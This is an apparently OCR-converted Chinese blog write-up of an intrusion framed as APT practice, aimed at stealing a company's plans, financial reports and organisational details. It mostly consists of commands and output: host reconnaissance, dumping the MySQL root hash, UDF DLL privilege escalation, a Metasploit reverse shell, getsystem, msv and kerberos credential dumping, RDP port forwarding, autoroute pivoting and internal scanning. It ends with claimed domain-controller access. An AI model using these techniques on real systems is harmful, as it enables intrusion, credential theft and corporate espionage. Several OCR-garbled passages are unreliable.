### 专注APT攻击与防御

# https://micropoor.blogspot.com/

模拟任务: 拿到该公司明年计划, 拿到该公司今年报表, 并且摸清该公司组织架构。盈利情况。

第一个shell为目标主站shell,为08 R2,提权后遂改变主意。由于是以APT为主,并不 打算以主站权限为点渗透,动作太大。不利于长期跟踪。改变为搜集情报为主。配合下一步 工作。





主站端口为:

| D:/>net    | D:\> netstat -an                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
|------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 使用中連       | 使用中連線                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
|            | 本職位址<br>0.0.0.0:21<br>0.0.0.0:25<br>0.0.0.0:80<br>0.0.0.0:443<br>0.0.0.0:445<br>0.0.0.0:445<br>0.0.0.0:389<br>0.0.0.0:389<br>0.0.0.0:389<br>0.0.0.0:389<br>0.0.0.0:445<br>0.0.0.0:445<br>0.0.0.0:49152<br>0.0.0.0:49153<br>0.0.0.0:49155<br>0.0.0.0:49155<br>0.0.0.0:49155 | 外部位地<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0 | 北京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196<br>山京王朝196 |  |  |  |  |
| TCP        | 0.0.0.0.49150<br>0.0.0.0.0:49157<br>0.0.0.0:49158                                                                                                    | 0.0.0.0:0                                                                                                    | LISTENING<br>LISTENING                                                                                                    |  |  |  |  |
| TCP<br>TCP | 0.0.0.0:49190<br>0.0.0.0:49191                                                                                                    | 0.0.0.0:0                                                                                                    | LISTERING<br>LISTERING                                                                                                    |  |  |  |  |

# 搜集端口为该公司的其他分站提供下一步探测。

# 进程搜集: 红色为重点搜集源

D:\> tasklist

| 映像名稱                 | PID 工作階段名稱 | 工作階段 # | RAM使用量 | <u>1</u> |
|----------------------|------------|--------|--------|----------|
| System Idle Process  | 0          |        | 0      | 24 K     |
| System               | 4          |        | 0      | 372 K    |
| smss.exe             | 296        |        | 0      | 1,448 K  |
| csrss.exe            | 400        |        | 0      | 6,968 K  |
| wininit.exe          | 452        |        | 0      | 5,636 K  |
| csrss.exe            | 460        |        | 1      | 12,460 K |
| winlogon.exe         | 496        |        | 1      | 6,484 K  |
| services.exe         | 556        |        | 0      | 10,392 K |
| lsass.exe            | 572        |        | 0      | 22,076 K |
| lsm.exe              | 584        |        | 0      | 7,104 K  |
| svchost.exe          | 676        |        | 0      | 10,840 K |
| svchost.exe          | 760        |        | 0      | 9,492 K  |
| LogonUI.exe          | 852        |        | 1      | 19,632 K |
| svchost.exe          | 864        |        | 0      | 21,188 K |
| svchost.exe          | 904        |        | 0      | 34,904 K |
| svchost.exe          | 944        |        | 0      | 13,476 K |
| svchost.exe          | 996        |        | 0      | 13,512 K |
| svchost.exe          | 168        |        | 0      | 19,480 K |
| svchost.exe          | 648        |        | 0      | 12,348 K |
| spoolsv.exe          | 1080       |        | 0      | 16,672 K |
| armsvc.exe           | 1124       |        | 0      | 4,208 K  |
| apnmcp.exe           | 1172       |        | 0      | 5,832 K  |
| svchost.exe          | 1196       |        | 0      | 9,228 K  |
| aspnet_state.exe     | 1224       |        | 0      | 8,264 K  |
| FileZilla Server.exe | 1344       |        | 0      | 7,876 K  |

| svchost.exe            | 1380 |
|------------------------|------|
| inetinfo.exe           | 1412 |
| EngineServer.exe       | 1448 |
| FrameworkService.exe   | 1548 |
| VsTskMgr.exe           | 1612 |
| MDM. EXE               | 1680 |
| naPrdMgr.exe           | 1692 |
| mfevtps.exe            | 1720 |
| sqlservr.exe           | 1760 |
| svchost.exe            | 1844 |
| snmp.exe               | 1868 |
| sqlwriter.exe          | 1904 |
| vmtoolsd.exe           | 1976 |
| snmp.exe               | 1988 |
| conhost.exe            | 1996 |
| vmware-converter-a.exe | 2068 |
| vmware-converter.exe   | 2180 |
| vmware-converter.exe   | 2228 |
| svchost.exe            | 2288 |
| McShield.exe           | 2320 |
| mfeann.exe             | 2468 |
| conhost.exe            | 2476 |
| w3wp.exe               | 2592 |
| w3wp.exe               | 2812 |
| svchost.exe            | 3452 |
| svchost.exe            | 4104 |
| dllhost.exe            | 4252 |
| msdtc.exe              | 4424 |
| svchost.exe            | 4196 |
| w3wp.exe               | 5604 |
| TrustedInstaller.exe   | 4500 |
| cmd.exe                | 6292 |
| conhost.exe            | 6384 |
| tasklist.exe           | 1496 |
| WmiPrvSE.exe           | 5508 |

0 10,408 K 0 31,680 K 0 568 K 0 19,580 K 0 1,724 K 0 6,652 K 2,116 K 0 0 992 K 0 13,284 K 0 3,452 K 0 9,264 K 0 7,440 K 0 17,012 K 0 3,164 K 0 4,784 K 0 31,460 K 38,176 K 0 0 32,828 K 0 14,152 K 89,332 K 0 0 5,860 K 0 3,380 K 160,760 K 0 0 463,872 K 0 9,656 K 6,384 K 0 0 12,192 K 0 8,708 K 0 34,760 K 0 12,632 K 11,788 K 0 0 3,932 K 0 4,476 K 6,064 K 0 0 7,272 K

账户搜集: (已处理)



重要路径搜集:

(无图,路径搜集为未来可能需要dump file做准备)

## 数据库密码搜集:

(无图, 密码搜集为未来可能需要碰撞做准备)

杀毒软件搜集:

强力的麦咖啡

管理员习惯搜集:

(无图,尽量避免与admin的fvsf)(面对面的vs是不是这么拼写?)

其他搜集:

(由于是第一个shell,具体的已经忘记了)

第二台服务器权限: window x86 2003

根据上一台的服务器情报搜集很快得到了一台win03

ALLOTREPROFILE-C: Goognants and Settings VAL Woors APP\_FOIL\_ID=Y+MIKT\_AP ClusterLeg=C: WINDOWS/Cluster/cluster.leg ConsolregravileriC:Mrograv Filer/Conson Files CONFUTERBARE-THREECO. Configure 17 (MINDONS) syntam 27 [cmd. and DEPLOCEIECC Uncoments and Settings/ALL Uners/Application Estal@olfeelDeshtopProtection FIREDABRISTC 'Program Files/FireDasses'FireDasses, ere FIREDADMIN\_HOME=C:\Program Files\FireDomous FF\_MO\_HOET\_CHECED400 WHER OF FROMESORD 4 R\_rechnift00 PathrC.WINDOFF.eystee32(C:WINDOFF.C:WINDOFF.System32Whee,C:WFSQLMySQL Server 5.0%in PathrII-COM, ENE, 167; CMB; VDS; VDS; JSE, 157; KEW PROCESSOR\_AICHETECT/RE=u06 PHOCESSON\_INENTIFIEBradd Family 15 World 4 Stepping 1, ComminaIntel PROCESSOR\_LEVEL+15 PROCESSOR, NEVISIOR-0411 Programfiles=C:\frogram Files 280827-0280 SystemBrivelC. SectorRoots: WIRDOWS TENP:C:\WINDORT\ERMP 28P=C: \V1800V5\188P USEPRIFILEC: Unrequests and Settingel Infedit New VIIIIPLORIDC: Documents and Settings'All Users'Application Data'Mohfee'DesktopProtection vindig=C:WDB0#S

主紙名稱: 作業系统名稱: Microsoft(R) Windows(R) Server 2003, Standard Edition 作業系統版本: 5.2.3790 Service Pack 2 Build 3790 作業系統製造育: Microsoft Corporation. 作業系統設定: 獨立伺服器 作業系統組建類型 Bultiprocessor Free 註冊的願有者: 登記的公司: 69629-641-0478817-45921 產品識別嗎: 原始安裝日期: 2008/9/19, 下午 12:01:12 系统存留时間: 853 天, 14 小時, 34 分鐘, 52 秒 系统製造商: IBM 系統開始: eserver #Series 346 -[8840I1T]-系统疑型: 105-based PC 已安装 4 虞理器。 「「「「「「「」」」。

### IP.3

Execute Command >>

| CmdPath                    |        |
|----------------------------|--------|
| chwindowsłuystem020cmd.6xe |        |
| Anyamint                   |        |
| R laconfig                 | Submit |

Visdows IF Configuration.

Ithernet adapter () (gittight:

 为一台开发机。目标仅支持asp,无其他脚本支持。但是服务器中安装有mysql,php等。并 且无asp to mysql Device Drive IIS配置中也并不支持php。msf反弹后,继续搜集情报。 type C:\MySQL\MySQL Server 5.0\data\mysql\user.MYD 得到root hash

在实际情况中,交互的shell下运行mysql -uroot -pxxx无法继续交互,需要参数e解决这个问题。

```
mysql -uroot -pxxxxxxx mysql -e "create table a (cmd LONGBLOB);"
mysql -uroot -pxxxxxxx mysql -e "insert into a (cmd) values
(hex(load_file('C:\\xxxx\\xxxx.dll')));"
mysql -uroot -pxxxxxxx mysql -e "SELECT unhex(cmd) FROM a INTO DUMPFILE
'c:\\windows\\system32\\xxxx.dll';"
mysql -uroot -pxxxxxxx mysql -e "CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll'"
mysql -uroot -pxxxxxxx mysql -e "select shell('cmd','C:\\xxxx\\xxxx\xxxx.exe');"
```

### 如果限制上传大小同样可以hex解决上传大小问题。

#### 以下为部分msf操作实例

msf >use exploit/multi/handler msf exploit(handler) >set payload windows/meterpreter/reverse\_tcp msf exploit(handler) >exploit -1 meterpreter >ps

#### Process List

```
_____
```

| PID     | PPID     | Name                | Arch  | Session | User                | Path           |
|---------|----------|---------------------|-------|---------|---------------------|----------------|
|         |          |                     |       |         |                     |                |
| 0       | 0        | [System Process]    |       |         |                     |                |
| 4       | 0        | System              | x86   | 0       | NT AUTHORITY\SYSTEM |                |
| 304     | 4        | smss.exe            | x86   | 0       | NT AUTHORITY\SYSTEM |                |
| \Syst   | emRoot\S | System32\smss.exe   |       |         |                     |                |
| 352     | 304      | csrss.exe           | x86   | 0       | NT AUTHORITY\SYSTEM | $\setminus ??$ |
| \C:\WIN | DOWS\sys | stem32\csrss.exe    |       |         |                     |                |
| 376     | 304      | winlogon.exe        | x86 0 |         | NT AUTHORITY\SYSTEM | $\setminus$ ?? |
| \C:\WIN | DOWS\sys | stem32\winlogon.exe |       |         |                     |                |

| 424                 | 376        | services.exe           | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
|---------------------|------------|------------------------|----------|-----------|--------------------------------|------------|
| C:\WI               | NDOWS\sy   | stem32\services.exe    |          |           |                                |            |
| 436                 | 376        | lsass.exe              | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
| C:\WI               | NDOWS\sy   | stem32\lsass.exe       |          |           |                                |            |
| 620                 | 424        | vmacthlp.exe           | x86      | 0         | NT AUTHORITY\SYSTEM            | C:\Program |
| Files\W             | Mware∖VM   | ware Tools\vmacthlp.ex | xe       |           |                                |            |
| 636                 | 424        | svchost.exe            | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
| C:\WI               | NDOWS\sy   | stem32\svchost.exe     |          |           |                                |            |
| 708                 | 424        | svchost.exe            | x86      | 0         | NT AUTHORITY\NETWORK SERVICE   |            |
| C:\WINDO            | 0WS\syst   | em32\svchost.exe       |          |           |                                |            |
| 768                 | 424        | svchost.exe            | x86      | 0         | NT AUTHORITY\NETWORK SERVICE   |            |
| C:\WINDO            | 0WS\syst   | em32\svchost.exe       |          |           |                                |            |
| 812                 | 424        | svchost.exe            | x86      | 0         | NT AUTHORITY\LOCAL SERVICE     |            |
| C:\WINDO            | 0WS\syst   | em32\svchost.exe       |          |           |                                |            |
| 828                 | 424        | svchost.exe            | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
| C:\WI               | NDOWS\Sy   | stem32\svchost.exe     |          |           |                                |            |
| 1000                | 424        | spoolsv.exe            | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
| C:\WI               | NDOWS\sy   | stem32\spoolsv.exe     |          |           |                                |            |
| 1028                | 424        | msdtc.exe              | x86      | 0         | NT AUTHORITY\NETWORK SERVICE   |            |
| C:\WINDO            | 0WS\syst   | em32\msdtc.exe         |          |           |                                |            |
| 1160                | 424        | svchost.exe            | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
| C:\WI               | NDOWS\Sy   | stem32\svchost.exe     |          |           |                                |            |
| 1228                | 424        | inetinfo.exe           | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
| C:\WI               | NDOWS\sy   | stem32\inetsrv\inetin  | fo. exe  |           |                                |            |
| 1252                | 424        | sqlservr.exe           | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
| $C: \backslash PR($ | $OGRA^1 M$ | ICROS~1\MSSQL\binn\sq1 | lservr.e | exe       |                                |            |
| 1304                | 424        | mysqld.exe             | x86      | 0         | NT AUTHORITY\SYSTEM            | C:\Program |
| Files\M             | ySQL∖MyS   | QL Server 5.1\bin\myse | qld.exe  |           |                                |            |
| 1348                | 424        | svchost.exe            | x86      | 0         | NT AUTHORITY\LOCAL SERVICE     |            |
| C:\WINDO            | 0WS\syst   | em32\svchost.exe       |          |           |                                |            |
| 1408                | 424        | vmtoolsd.exe           | x86      | 0         | NT AUTHORITY\SYSTEM            | C:\Program |
| Files\W             | Mware\VM   | ware Tools\vmtoolsd.ex | xe       |           |                                |            |
| 1472                | 424        | mssearch.exe           | x86      | 0         | NT AUTHORITY\SYSTEM            | C:\Program |
| Files\Ce            | ommon Fi   | les\System\MSSearch\B  | in\mssea | arch. exe |                                |            |
| 1720                | 424        | svchost.exe            | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
| C:\WI               | NDOWS\Sy   | stem32\svchost.exe     |          |           |                                |            |
| 2128                | 2084       | explorer.exe           | x86      | 0         | xxxxxxxxx\Administrator        |            |
| C:\WI               | NDOWS\Ex   | plorer.EXE             |          |           |                                |            |
| 2208                | 2128       | vmtoolsd.exe           | x86      | 0         | xxxxxxxxx\Administrator C:\Pr  | ogram      |
| Files\W             | Mware\VM   | ware Tools\vmtoolsd.ex | xe       |           |                                |            |
| 2232                | 2128       | ctfmon.exe             | x86      | 0         | xxxxxxxxxx\Administrator       |            |
| C:\WI               | NDOWS\sy   | stem32\ctfmon.exe      |          |           |                                |            |
| 2244                | 2128       | sqlmangr.exe           | x86      | 0         | xxxxxxxxxx\Administrator C:\Pr | ogram      |
| Files\M             | icrosoft   | SQL Server\80\Tools\B  | Binn\sql | mangr.exe |                                |            |
| 2396                | 424        | svchost.exe            | x86      | 0         | NT AUTHORITY\SYSTEM            |            |
| C:\WI               | NDOWS\Sy   | stem32\svchost.exe     |          |           |                                |            |

2440 424 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\dllhost.exe 3008 2128 cmd.exe 0 x86 xxxxxxxxx\Administrator C:\WINDOWS\system32\cmd.exe 3024 3008 conime.exe x86 0 xxxxxxxxx\Administrator C:\WINDOWS\system32\conime.exe 3180 636 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wbem\wmiprvse.exe 3248 828 wuauclt.exe x86 0 xxxxxxxxx\Administrator C:\WINDOWS\system32\wuauclt.exe 3380 logon.scr 376 x86 0 xxxxxxxxxx\Administrator C:\WINDOWS\System32\logon.scr meterpreter > migrate 2128 [\*] Migrating from 3104 to 2128... [\*] Migration completed successfully. meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > msv [+] Running as SYSTEM [\*] Retrieving msv credentials msv credentials \_\_\_\_\_

| AuthID     | Package      | Domain       | User            |          | Password                                        |
|------------|--------------|--------------|-----------------|----------|-------------------------------------------------|
|            |              |              |                 |          |                                                 |
| 0;109205   | NTLM         | *****        | Administrator   | lm{ xxxx | <pre>xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx</pre> |
| xxxxxxxxx  | *****        | xxxxxxxxx }  |                 |          |                                                 |
| 0;996      | Negotiate    | NT AUTHORITY | NETWORK SERVICE | 1m{ xx   | <pre>xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx</pre> |
| xxxxxxxxx  | *****        | xxxxxxxxx }  |                 |          |                                                 |
| 0;997      | Negotiate    | NT AUTHORITY | LOCAL SERVICE   | n. s.    | (Credentials KO)                                |
| 0;54469    | NTLM         |              |                 |          | n.s. (Credentials KO)                           |
| 0;999      | NTLM         | WORKGROUP    | ******          | 8 n.s.   | (Credentials KO)                                |
| meterpre   | ter > kerbe  | ros          |                 |          |                                                 |
| [+] Runnir | ng as SYSTEM |              |                 |          |                                                 |

[\*] Retrieving kerberos credentials

kerberos credentials

| AuthID  | Package   | Domain       | User            | Password |
|---------|-----------|--------------|-----------------|----------|
|         |           |              |                 |          |
| 0;996   | Negotiate | NT AUTHORITY | NETWORK SERVICE |          |
| 0;997   | Negotiate | NT AUTHORITY | LOCAL SERVICE   |          |
| 0;54469 | NTLM      |              |                 |          |

0;999 NTLM WORKGROUP xxxxxxxxxxx 0;109205 NTLM xxxxxxxxxx Administrator 123456 meterpreter > portfwd add -1 3389 -r x.x.x.x -p 3389 #IP已做处理 [\*] Local TCP relay created: :3389 <-> x.x.x.x:3389 meterpreter > portfwd Active Port Forwards \_\_\_\_\_ Direction Index Local Remote 0.0.0.0:3389 x. x. x. x: 3389 Forward 1 1 total active port forwards. root@xxxx:/# rdesktop 127.0.0.1:3389 Autoselected keyboard map en-us Failed to negotiate protocol, retrying with plain RDP. WARNING: Remote desktop does not support colour depth 24; falling back to 16 meterpreter > run autoroute -h run autoroute [-r] -s subnet -n netmask [\*] Usage: [\*] Examples: [\*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0 [\*] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0 run autoroute -s 10.10.10.1/24 [\*] # CIDR notation is also okay [\*] # Print active routing table run autoroute -p [\*] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route [\*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes [-] Deprecation warning: This script has been replaced by the post/windows/manage/autoroute module meterpreter > ifconfig Interface 1 \_\_\_\_\_ : MS TCP Loopback interface Name Hardware MAC : 00:00:00:00:00:00

MTU : 1520 IPv4 Address : 127.0.0.1

Interface 2

\_\_\_\_\_

Name : Broadcom NetXtreme Gigabit Ethernet - McAfee NDIS Intermediate Filter Miniport Hardware MAC : 00:11:25:40:77:8f MTU : 1500 IPv4 Address : 10.23.255.3 IPv4 Netmask : 255.255.255.0

meterpreter > run autoroute -s 10.23.255.3 -n 255.255.0
[\*] Adding a route to 10.23.255.3/255.255.0...

- [+] Added route to 10.23.255.3/255.255.255.0 via 61.57.243.227
- [\*] Use the -p option to list all active routes

meterpreter > run autoroute -p

Active Routing Table

\_\_\_\_\_

| Subnet         | Netmask          | Gateway   |
|----------------|------------------|-----------|
|                |                  |           |
| 10. 23. 255. 3 | 255. 255. 255. 0 | Session 3 |

meterpreter > ifconfig

Interface 1

 Name
 : MS TCP Loopback interface

 Hardware MAC
 : 00:00:00:00:00

 MTU
 : 1520

 IPv4 Address
 : 127.0.0.1

Interface 2

\_\_\_\_\_

Name : Broadcom NetXtreme Gigabit Ethernet - McAfee NDIS Intermediate Filter Miniport Hardware MAC : 00:11:25:40:77:8f MTU : 1500 IPv4 Address : 10.23.255.3 IPv4 Netmask : 255.255.0

#### meterpreter >

Background session 3? [y/N]

 $msf~auxiliary(tcp) \ > \ use~auxiliary/scanner/portscan/tcp$ 

msf auxiliary(tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

Name Current Setting Required Description

|       | CONCURRENCY 1    | 0                  | yes | The number of concurrent ports to check per host |
|-------|------------------|--------------------|-----|--------------------------------------------------|
|       | DELAY            | 0                  | yes | The delay between connections, per thread, in    |
| milli | iseconds         |                    |     |                                                  |
|       | JITTER           | 0                  | yes | The delay jitter factor (maximum value by which  |
| to +, | /- DELAY) in mil | liseconds.         |     |                                                  |
|       | PORTS            | 445, 80, 3389, 22  | yes | Ports to scan (e.g. 22-25,80,110-900)            |
|       | RHOSTS           | 10. 23. 255. 1-255 | yes | The target address range or CIDR identifier      |
|       | THREADS          | 10                 | yes | The number of concurrent threads                 |
|       | TIMEOUT          | 1000               | yes | The socket connect                               |
| time  | out in milliseco | nds                |     |                                                  |
|       |                  |                    |     |                                                  |

最终得到了域控权限,并且得到了跨段的服务器权限。得到了个人机的重要权限,以及公司 财报doc。

| 10201_clim       |                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| 2                | Vioce/host -                                                                                                    |
| MacFee           |                                                                                                    |
| -                | 2. Other set of set of set |
| 10201_olim       |                                                                                                    |
| ex <del>17</del> |                                                                                                    |
| 間層(2):           | 2000.00                                                                                                    |
|                  | · · · · · · · · · · · · · · · · · · ·                                                                                                    |
| 🥂 19386   🏈      |                                                                                                    |

部分截图如下:由于时间问题,顺序可能打乱了。

| 3a n s   | 6                                                | 4638                                                          |                            |                   |                   |   |        |                                              |
|----------|--------------------------------------------------|---------------------------------------------------------------|----------------------------|-------------------|-------------------|---|--------|----------------------------------------------|
| 80119    | Read Log                                         |                                                               |                            |                   |                   |   |        |                                              |
| 10.00    | and other                                        |                                                               |                            |                   |                   |   |        |                                              |
| 1        | 87                                               | T MORE                                                        |                            |                   |                   | _ |        |                                              |
| 56 LEVEL | e annua                                          | 0.111-0-2 28                                                  | O KHR L                    | 2 2 <b>X 10</b> 1 |                   |   |        |                                              |
| 1        | . 🔑                                              | #100 1 m/r450                                                 | 102                        | 7.140             | Ungelige          | 1 | 2 D 92 |                                              |
| ¢        | 18                                               | 9 PA.(FC)<br>9 73,34 21                                       | 1005<br>1005               | 115.90<br>117.90  | 4.4) 60<br>121 60 |   |        |                                              |
|          | 2                                                | 4892088440948<br>4975488451<br>(37548865)                     | 312,8756H<br>XIRM          |                   |                   |   |        |                                              |
|          |                                                  | Read (1974)                                                   | 01046                      |                   |                   |   |        |                                              |
|          | Regan                                            |                                                               |                            |                   |                   |   |        |                                              |
| stive s  | essions                                          |                                                               |                            |                   |                   |   |        |                                              |
| 34 T)    | pe                                               | Informati                                                     | 64                         |                   | Connection        |   |        |                                              |
| 1.2.2.2  | terpreter<br>terpreter<br>terpreter<br>terpreter | x84/vinters NT A/2408<br>x86/vinters NT A/2408<br>x86/vinters | ITYLETHORK<br>ITYLSISTER & | SERVICE @         |                   |   |        | 38,23,255,3)<br>38,23,255,3)<br>38,23,255,2) |



跳段,到个人机

| 10, 23, 255                           | T - 1660-648         |                |        |                                                     |   |
|---------------------------------------|----------------------|----------------|--------|-----------------------------------------------------|---|
| CACD 3 75                             | -1                   |                |        |                                                     | ~ |
| 5 E-0-01                              | E E005               | 201 Nov 20     | 5661   | DETORE                                              |   |
| 1 2001                                | 5 COOD               | 9 Feb 28       | 2011   | B-9/6+11.0-0                                        |   |
| 5 gravart                             | E E005               | 14044 Avag 8   | 2061   | ghetLoVCD-cestore.sh                                |   |
| 2 E-0-01                              | L E005               | 309 Nov 28     | 2061   | ghettoWCB-restore_ve_restore_condigizatios_template |   |
| 1 2001                                | E E666               | 334 MoV 28     | 2061   | gbettovcm-vw_berwup_contiguretite_template          |   |
| 1 2001                                | C E065               | 631 Nov 28     | 2011   | gherroVCB.comf                                      |   |
| 1 2001                                | C000 C               | 49452 Feb 15   | 2011   | ghettoVCBeb                                         |   |
| 1 2001                                | 2003 1               | 209 Arag 0     | 2064   | restore_list                                        |   |
| ev(b # df                             |                      |                |        |                                                     |   |
|                                       | Pptes Tsed           | Available      | Epek   | Bousted on                                          |   |
| 85370113                              | x2033 609972283390   | 343729006440   | 604    | /vefs/volumes/Winacksp                              |   |
| 148854834                             | 45344 813624721408   | 675923423936   | 554    | /veEs/volumes/datastorel                            |   |
| 429350                                | 91040 29163520       | 4244427520     |        | /vets/volumes/8215E739-d60a93ec-EDe6-43E2e932e632   |   |
| 24101                                 | 13104 134712382      | 125140992      | 324    | /veits/volumes/82454572-65745027-14655-886577970603 |   |
| 26583                                 | \$3104 0192          | 261044992      | 04     | /veds/volumes/89253s75-7e9o3dc1-80ed-d264L01dc74f   |   |
| 29971                                 | 12512 215588864      | 04123648       | 724    | /wefs/volumes/5211f732-991456c0-f183-43f2e922e622   |   |
